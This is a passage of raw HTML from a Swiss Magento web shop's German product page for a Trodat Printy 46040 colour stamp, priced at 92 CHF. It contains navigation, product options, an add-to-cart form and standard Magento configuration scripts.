href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/nummerierungsstempel/einfarbig.html" ><span>Einfärbig</span></a></li></ul></li><li  class="level1 nav-2-4 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/do-it-yourself-stempel.html" ><span>Do-it-yourself Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first last"><a href="https://www.mystempel.ch/de/trodat/stempel-fur-privat-printy-line-holz/do-it-yourself-stempel/einfarbig.html" ><span>Einfarbig</span></a></li></ul></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.mystempel.ch/de/trodat/andere-stempelprodukte-numeroteure.html"  class="level-top" ><span>Andere Stempelprodukte Numeroteure</span></a></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor.html"  class="level-top" ><span>Textplatten, Farbkissen, Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/zubehor-fur-typomatic.html" ><span>Zubehör für Typomatic</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe.html" ><span>Ersatzkissen, Stempelfarbe</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/ersatzkissen-fur-stempel-zu-hause-unterwegs.html" ><span>Ersatzkissen für Stempel zu Hause / Unterwegs</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/ersatzkissen-fur-stempel-fur-das-buro.html" ><span>Ersatzkissen für Stempel für das Büro</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/stempelkissen.html" ><span>Stempelkissen</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/ersatzkissen-stempelfarbe/stempelfarben-und-stempeltrager.html" ><span>Stempelfarben und Stempelträger</span></a></li></ul></li><li  class="level1 nav-4-3 category-item last parent"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy.html" ><span>Textplatten (incl. POST printy)</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-printy-line-textstempel.html" ><span>Textplatten separat für Printy Line Textstempel</span></a></li><li  class="level2 nav-4-3-2 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-professional-line-textstempel.html" ><span>Textplatten separat für Professional Line Textstempel</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-professional-line-datumstempel.html" ><span>Textplatten separat für Professional Line Datumstempel</span></a></li><li  class="level2 nav-4-3-4 category-item last"><a href="https://www.mystempel.ch/de/trodat/textplatten-farbkissen-zubehor/textplatten-incl-post-printy/textplatten-separat-fur-classic-line-datumstempel-2910.html" ><span>Textplatten separat für Classic Line Datumstempel 2910</span></a></li></ul></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-fr switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/fr/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZyL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s/">
                                Francais                            </a>
                        </li>
                                                                                <li class="view-en_gb switcher-option">
                            <a href="https://www.mystempel.ch/de/stores/store/redirect/___store/en_gb/___from_store/de/uenc/aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2VuX2diL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s/">
                                English (UK)                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Farbstempel Printy 46040"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Farbstempel Printy 46040</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4993" data-price-box="product-id-4993">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-4993"                data-price-amount="92"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">92,00 CHF</span></span>
                    <meta itemprop="price" content="92" />
        <meta itemprop="priceCurrency" content="CHF" />
    </span>

</div><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Artikel-Nr.</strong>
        <div class="value" itemprop="sku">11566</div>
</div>
</div></div><div class="product-short-description">
<div class="product attribute overview">
        <div class="value" itemprop="description">Abdruckgröße Multicolor: 40 mm<br>
Mindestabstand zw. verschiedenen Farben: 2,5 mm
(Lieferfrist 3 - 4 Wochen !)</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="11566"
          action="https://www.mystempel.ch/de/trodatconfigurator/configurator/viewProduct/"
          method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4993" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4993" />
        <input name="form_key" type="hidden" value="OZqtKuNZ9m8P8Que" />                            

    <div class="box-tocart">
        <div class="fieldset">
            
        
    <h5>Produktfarbe</h5>
    <select name="trodat-selectbox-1" data-id="1"
            class="trodatselect first last">
        <option value="--">--</option>

                    <option class="trodatoption"
                    data-trodatid="11567"
                    value="Rot">Rot</option>
                        <option class="trodatoption"
                    data-trodatid="11568"
                    value="Blau">Blau</option>
                        <option class="trodatoption"
                    data-trodatid="11569"
                    value="Grau">Grau</option>
                </select>

        <h5 style="display:none">Variante</h5>
<select name="variantID" id="inputVariantId"
        style="display:none">
            <option
                value="11567"
                data-id="11567"
                data-base-price="92"
                data-price="92"
        >11567</option>
                <option
                value="11568"
                data-id="11568"
                data-base-price="92"
                data-price="92"
        >11568</option>
                <option
                value="11569"
                data-id="11569"
                data-base-price="92"
                data-price="92"
        >11569</option>
        </select>
<script type="text/javascript">
    require([
        'jquery',
        'Trodat_Configurator/js/trodatclass',
        'Trodat_Configurator/js/trodatfe'
    ], function ($, trodatClass, trodatFE) {

        $(window).ready(function () {
            trodatClass.defaultVariant = '11567';
            trodatClass.trodatFE = trodatFE;
            trodatFE.trodatClass = trodatClass;

            trodatClass.startUp();
            trodatClass.changePrice("11567");
            trodatClass.changeDropDowns("11567");
            trodatFE.startUp();
        });

    });
</script>
<div class="availability-section">
<label class="availability-label">Verf&#xFC;gbarkeit</label>
    <div class="stock available" title="Verf&#xFC;gbarkeit">
        <span>Sofort lieferbar</span>
    </div>
</div>
                            <div class="field qty">
                    <label class="label" for="qty"><span>Menge</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Menge" class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999}}"
                        />
                    </div>
                </div>
                        <div class="actions">


                <button type="submit"
                        title="Weiter"
                        class="action primary tocart"
                        id="product-addtocart-button"
                >
                    <span>Weiter</span>
                </button>

            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }




</script>



        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4993]": {
            "priceBox": {
                "priceConfig":  {"productId":"4993","priceFormat":{"pattern":"%s\u00a0CHF","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.mystempel.ch\/de\/wishlist\/index\/add\/","data":{"product":4993,"uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s"}}'
       data-action="add-to-wishlist"><span>Merken</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"trodatproduct"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.mystempel.ch\/de\/catalog\/product_compare\/add\/","data":{"product":"4993","uenc":"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.mystempel.ch/media/catalog/product/cache/3a13188e28d6554a25681753fb9971bb/trodat/3209494.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/3209494.jpeg","img":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/3209494.jpeg","full":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/3209494.jpeg","caption":"Farbstempel Printy 46040","position":null,"isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/963c98ef8c42802c531e0bee86795899.jpeg","img":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/963c98ef8c42802c531e0bee86795899.jpeg","full":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/963c98ef8c42802c531e0bee86795899.jpeg","caption":"11568","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/d2c0ca36320bde01c50be147630b2e5e\/trodat\/c4812431583916d23e279f53a74e40b1.jpeg","img":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/3a13188e28d6554a25681753fb9971bb\/trodat\/c4812431583916d23e279f53a74e40b1.jpeg","full":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/1290323a27ef14200af7876fcfb1de20\/trodat\/c4812431583916d23e279f53a74e40b1.jpeg","caption":"11569","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >Abdruckgröße Multicolor: 40 mm<br>
Mindestabstand zw. verschiedenen Farben: 2,5 mm
(Lieferfrist 3 - 4 Wochen !)</div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="OZqtKuNZ9m8P8Que" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.mystempel.ch\/de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.mystempel.ch\/de\/","customerLoginUrl":"https:\/\/www.mystempel.ch\/de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fstatic\u002Fversion1769825279\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.mystempel.ch\/de\/","http:\/\/www.mystempel.ch\/de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.mystempel.ch\u002Fde\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.mystempel.ch\/de\/page_cache\/block\/render\/id\/4993\/","handles":["default","catalog_product_view","catalog_product_view_type_trodatproduct","catalog_product_view_id_4993","catalog_product_view_sku_11566"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/farbstempel-printy-46040.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.mystempel.ch\/de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4993":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.mystempel.ch\\\/de\\\/farbstempel-printy-46040.html?options=cart\",\"data\":{\"product\":\"4993\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.mystempel.ch\/de\/farbstempel-printy-46040.html?options=cart","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.mystempel.ch\\\/de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4993\",\"uenc\":\"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s\"}}","required_options":null},"price_info":{"final_price":92,"max_price":92,"max_regular_price":92,"minimal_regular_price":92,"special_price":null,"minimal_price":92,"regular_price":92,"formatted_prices":{"final_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","max_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","minimal_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","max_regular_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">92,00\u00a0CHF<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0CHF<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":92,"max_price":92,"max_regular_price":92,"minimal_regular_price":92,"special_price":92,"minimal_price":92,"regular_price":92,"formatted_prices":{"final_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","max_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","minimal_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","max_regular_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">92,00\u00a0CHF<\/span>","regular_price":"<span class=\"price\">92,00\u00a0CHF<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">92,00\u00a0CHF<\/span>"}},"images":[{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3209494.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Farbstempel Printy 46040","resized_width":240,"resized_height":300},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3209494.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Farbstempel Printy 46040","resized_width":270,"resized_height":340},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3209494.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Farbstempel Printy 46040","resized_width":75,"resized_height":90},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/9a65d82a0bfc643f1c9101065778cb12\/trodat\/3209494.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Farbstempel Printy 46040","resized_width":240,"resized_height":300},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/36e25ba08b3bf474ea60451dde72f575\/trodat\/3209494.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Farbstempel Printy 46040","resized_width":270,"resized_height":340},{"url":"https:\/\/www.mystempel.ch\/media\/catalog\/product\/cache\/f16a169309a0f66a04b53506e11642e9\/trodat\/3209494.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Farbstempel Printy 46040","resized_width":75,"resized_height":90}],"url":"https:\/\/www.mystempel.ch\/de\/farbstempel-printy-46040.html","id":4993,"name":"Farbstempel Printy 46040","type":"trodatproduct","is_salable":"1","store_id":1,"currency_code":"CHF","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.mystempel.ch\/de\/farbstempel-printy-46040.html#review-form\">\n                Seien Sie der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.mystempel.ch\\\/de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4993,\"uenc\":\"aHR0cHM6Ly93d3cubXlzdGVtcGVsLmNoL2ZhcmJzdGVtcGVsLXByaW50eS00NjA0MC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"CHF","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Preis</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Tatsächlicher Preis</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="In den Warenkorb"
                            class="action tocart primary">
                        <span>In den Warenkorb</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
                                481: {
                                    items: 2,
                                },
                                0: {
                                    items: 1,

                                },
                            }
                        });
                    });
                });
            })();
        </script>


        <script>
            (function () {
                require(["jquery", "owlcarousel"], function ($) {
                    $(document).ready(function () {
                        var totalItems = $('.owlslider .owl-item').length;

                        var isNav = true;
                        if (totalItems >= 4) {
                            isNav = true;
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }
                        else {
                            isNav = false;
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        }
                        if ($(window).width() < 480 && totalItems == 1) {
                            $('.owl-prev').hide();
                            $('.owl-next').hide();
                        } else if ($(window).width() < 480 && totalItems > 1) {
                            $('.owl-prev').show();
                            $('.owl-next').show();
                        }

                        $(".owlslider").owlCarousel({
                            nav: true, // Show next and prev buttons
                            autoPlay: true, //Set AutoPlay to 3 seconds
                            items: 3,
                            navText: ["<i class='fa fa-chevron-left'></i>", "<i class='fa fa-chevron-right'></i>"],
                            responsive: {
                                768: {
                                    items: 3,
                                },
